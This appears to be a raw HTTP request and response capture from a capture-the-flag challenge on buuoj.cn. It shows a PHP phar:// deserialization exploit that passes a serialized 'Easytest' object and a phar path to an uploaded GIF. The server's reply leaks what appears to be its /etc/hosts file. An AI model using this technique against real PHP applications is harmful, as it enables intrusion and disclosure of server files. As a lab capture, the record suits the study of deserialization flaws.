 POST /catchmime.php?careful=
0%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%22
1%22%3B%7D HTTP/1.1
Host: e251a936-4ac1-42d4-9e34-07c77ab5e639.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://e251a936-4ac1-42d4-9e34-07c77ab5e639.node4.buuoj.cn:81
Connection: close
Referer: http://e251a936-4ac1-42d4-9e34-07c77ab5e639.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=phar://uploads/69aa771e98.gif&submit=1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 03 Sep 2021 09:35:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 414
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <br />
11 <b>Warning</b>:  getimagesize(phar://uploads/69aa771e98.gif): failed to
open stream: phar error: file &quot;&quot; in phar
&quot;uploads/69aa771e98.gif&quot; cannot be empty in <b>
/var/www/html/catchmime.php</b> on line <b>28</b><br />
12 File is not an image.127.0.0.1  localhost
13 ::1 localhost ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18